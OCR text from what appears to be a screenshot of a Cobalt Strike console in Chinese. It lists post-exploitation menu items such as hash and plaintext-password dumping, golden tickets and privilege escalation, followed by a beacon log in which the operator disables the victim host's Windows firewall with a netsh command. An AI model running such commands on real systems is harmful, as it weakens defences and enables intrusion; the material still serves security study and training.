 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
exter... int... listener user comp... note proce... pid arch last sleep
192.1... 169.2... attack notep... 1356 x86 49ms Intera
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
新建会话(S)
以其他用户上线(S)
Event Log X Listeners X Beacon 16 @1356 X
[06/11 16:19:41] [+] host called home, sent: 16 bytes
[06/11 16:19:58] beacon> shell set allprofiles state off
[06/11 16:19:58] [*] Tasked beacon to run: netsh advfirewall set allprofiles
off
[06/11 16:19:58] [+] host called home, sent: 74 bytes
[06/11 16:20:00] [+] received output:
确定。